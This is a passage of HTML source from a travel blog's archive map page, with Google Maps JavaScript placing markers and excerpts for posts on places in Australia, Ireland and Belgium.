#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="wp-singular page-template page-template-map-page-v3 page-template-map-page-v3-php page page-id-6904 wp-theme-canvas wp-child-theme-theaussienomad unknown alt-style-default has-lightbox one-col width-1050 one-col-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6904 current_page_item menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/" aria-current="page">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                     
<article class="post-6904 page type-page status-publish hentry">
	<header>
		<h1 class="title">Post Archive Travel Map</h1>	</header>

	<section class="entry">
	    <input class="jpibfi" type="hidden"><p>Have you ever just wanted to browse a website by city or country but find the menus and search box&#8217;s painfully difficult to use? Why not browse like you were exploring a new city or country with a map in your hand? Below you will find the majority of my blogs history laid out on one big travel map of the world. Dig into it and maybe you will be inspired to see the world.</p>
<p>Navigation is just like using Google Maps, zoom in, click on the markers and you are directed right to the content. When your down come back and find something else to inspire you. </p>
	</section><!-- /.entry -->
	<div class="fix"></div>
</article><!-- /.post -->
     
    			<div id="blogposts-geotagged" class="" style="width:100%;">
    			    <div class="woo_map_single_output">
    			    	   		<div id="blogpost_geotaged" style="height:600px; width:100%"></div>
	    				  	<script type="text/javascript">
						    		
			jQuery(document).ready(function(){
						    		
			function initialize() {
		        var myLatlng = new google.maps.LatLng(31.791702, -7.092620000000011);
    		        var mapOptions = {
 		          zoom: 2,
    		          center: myLatlng,
    		          mapTypeId: google.maps.MapTypeId.ROADMAP
    		        }
    		        var map = new google.maps.Map(document.getElementById('blogpost_geotaged'), mapOptions);
	    		map.scrollwheel = false;
	    				    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-30.302927825308082, 115.03760576248169),
				    map: map,
				    				    				    				    				    title: 'Jurien Bay Jetty At Sunset',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/jurian-bay-jetty-at-sunset/">Jurien Bay Jetty At Sunset</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2014/06/JurianBayJetty-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Since moving to Western Australia I&#39;ve been quietly exploring the area and getting to know my new home. To say I&#39;ve enjoyed what I&#39;ve seen is an understatement. To give you a sample of what&#39;s to come on the blog now that I&#39;m catching up, a few weeks back I took a road trip up&hellip;  <a href="https://www.theaussienomad.com/featured-photos/jurian-bay-jetty-at-sunset/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-26.671544361706882, 152.8725242614746),
				    map: map,
				    				    				    				    				    title: 'Sunshine Coast Hinterland',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/sunshine-coast-hinterland/">Sunshine Coast Hinterland</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2014/03/SunshineCoastHinterland-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There&#39;s something about Australia&#39;s beautiful landscapes that I really can&#39;t get enough of. The above shot taken along the walk to the Kondalilla Falls on the Sunshine Coast Hinterland and was yet another example of why I love my country. It&#39;s something I&#39;d forgotten before I set off to travel Europe and explore the world.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/sunshine-coast-hinterland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-26.6559759, 153.0918365),
				    map: map,
				    				    				    				    				    title: 'Holiday On The Sunshine Coast This Year',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/holiday-on-the-sunshine-coast/">Holiday On The Sunshine Coast This Year</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2014/03/BeachLifeSunshineCoast.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Sunshine Coast, located north of Brisbane is the holiday destination you always wanted to visit but never knew existed. At least that&#39;s been my experience after spending the last few days exploring this fabulous region of Queensland. Most people associate the Sunshine Coast with relaxed family holidays or romantic couple getaways what with the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/holiday-on-the-sunshine-coast/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.58456779999999, 141.4052329),
				    map: map,
				    				    				    				    				    title: 'A Welcome Home Sunrise',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/a-welcome-home-sunrise/">A Welcome Home Sunrise</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/12/AustralianSunrise-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I&#39;ve just returned home to Australia after some 7-8 months abroad in Europe and one of the first things I noticed was just how much I&#39;ve missed the blue skies and beautiful sunrises I took for granted growing up. I snapped the above photo still half asleep and battling jetlag from my family home yesterday&hellip;  <a href="https://www.theaussienomad.com/featured-photos/a-welcome-home-sunrise/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-38.6621015, 143.10509179999997),
				    map: map,
				    				    				    				    				    title: 'Great Ocean Road - The 12 Apostles',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/great-ocean-road-the-12-apostles/">Great Ocean Road - The 12 Apostles</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/11/12ApostlesGreatOceanRoadVictoria-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The 12 Apostles are an iconic landmark along the Great Ocean Road and are well worth the drive along Victoria&#39;s scenic coastline. I grew up just a short two-three hour drive away and it&#39;s only now that I&#39;ve come to appreciate just how much there is to see and do so close to my home.&hellip;  <a href="https://www.theaussienomad.com/featured-photos/great-ocean-road-the-12-apostles/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.35334478557385, 3.2857704162597656),
				    map: map,
				    				    				    				    				    title: 'Knokke Beach',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/knokke-beach/">Knokke Beach</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/11/KnokkeBeachBelgium-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Knokke Beach is a 15-20 minute train ride from Bruges (Brugge) but I bet 99% of international tourists have never made the trip. I&#39;d never have gone there had my girlfriend not wanted to take me away to the Belgian coastline. It&#39;s not like Belgium is known for its beaches, beer and chocolate however... Knokke&hellip;  <a href="https://www.theaussienomad.com/featured-photos/knokke-beach/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.15446069999999, -9.566863199999943),
				    map: map,
				    				    				    				    				    title: 'Things To Do In Kerry',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-kerry/">Things To Do In Kerry</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/10/ThingsTodoInKerry.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'When you talk about the things you could do in Kerry it&#39;s impossible not to mention the Dingle and Iveragh Peninsulas. Although most of you probably know the Iveragh Peninsula by the tourist road that surrounds it, the Ring of Kerry. Their notoriety as tourist attractions is well-known and in my mind rightly deserved haven&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-kerry/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.72011627226697, -9.75637435913086),
				    map: map,
				    				    				    				    				    title: 'Healy Pass',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/healy-pass/">Healy Pass</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/10/HealyPassWestCork-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Healy Pass is perhaps my favourite road from my two-week road trip in Ireland. It&#39;s not for driving it, but for looking back as it snakes it way across the Ring of Beara in West Cork. The lookout spot is the perfect place to stop and enjoy the view if there is a parking spot&hellip;  <a href="https://www.theaussienomad.com/featured-photos/healy-pass/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(53.3498053, -6.260309699999993),
				    map: map,
				    				    				    				    				    title: 'Things To Do In Dublin',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-dublin/">Things To Do In Dublin</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/ThingsToDoInDublin.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'It is the gateway to Ireland for many looking to make the trip to the Emerald Isle. Whether it&#39;s the starting point for a bigger road trip around the country or a weekend break I hope the following things to do in Dublin (Baile Átha Cliath) can help you to explore the city and most&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-dublin/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(51.96734023747257, -9.59306001663208),
				    map: map,
				    				    				    				    				    title: 'Ladies View - Ring Of Kerry',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/ladies-view-ring-of-kerry/">Ladies View - Ring Of Kerry</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/LadiesViewRingOfKerry-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Ladies View lookout is part of the Ring of Kerry and can be found between Killarney and Kenmare on the N71. On a nice day its a great stop off spot to take in the view and just enjoy how damn beautiful Ireland is. I will say however getting to the ladies view lookout&hellip;  <a href="https://www.theaussienomad.com/featured-photos/ladies-view-ring-of-kerry/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.86245280000001, -9.047164500000008),
				    map: map,
				    				    				    				    				    title: 'Things To Do In Clare',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-clare/">Things To Do In Clare</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/ThingsToDoInClare.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'County Clare is home to one of the most visited attractions in Ireland, being the Cliffs of Moher. But it&#39;s not just the cliffs that are worth your time in this mid west region of the country. There is a raft of things to do in Clare that you can include into a full day&#39;s&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-clare/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(52.9872486, -9.13992630000007),
				    map: map,
				    				    				    				    				    title: 'Leamaneh Castle',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/leamaneh-castle/">Leamaneh Castle</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/LeamanehCastleIreland-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Leamaneh Castle is hidden away in a region of county Clare in Ireland known as the Burren. I&#39;d have never even driven past it had I not got a tip from the owner of a local bakery in Ennistymon. Located on the very scenic R476 that winds its way across the Burren its a worthwhile&hellip;  <a href="https://www.theaussienomad.com/featured-photos/leamaneh-castle/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.1553277, -8.606453200000033),
				    map: map,
				    				    				    				    				    title: 'Things To Do In Sligo',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-sligo-county/">Things To Do In Sligo</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/ThingsToDoInSligo.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Planning a road trip around Ireland? Then maybe you should consider some of these things to do in Sligo that I found worth my time as you drive around the country. Sligo county is known as one of the top destinations in the country for adventure holidays, especially if you are talking about surfing. But&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/things-to-do-in-sligo-county/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.270011028508684, -8.609933853149414),
				    map: map,
				    				    				    				    				    title: 'Strandhill Beach',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/strandhill-beach/">Strandhill Beach</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/StrandhillBeach-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Strandhill Beach is located approximately 11 kilometers from the town of Sligo and offers amazing views and surfing options for those brave enough enter the water. If you prefer to just take in the view then Shells Cafe directly opposite is a must in my opinion. Having sampled their scones and jam I can say&hellip;  <a href="https://www.theaussienomad.com/featured-photos/strandhill-beach/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(54.59728500000001, -5.930119999999988),
				    map: map,
				    				    				    				    				    title: 'A Day Trip To Northern Ireland',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/day-trip-to-northern-ireland/">A Day Trip To Northern Ireland</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/09/DayTripToNorthernIreland.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Ireland&#39;s a beautiful place to visit and is home to some amazing sights spread out to the four corners of the country. The problem... how do you explore them all without running out of time, money or falter due to distance? You take a day trip of course. I recently took a day trip to&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/day-trip-to-northern-ireland/">Read More...</a>' +
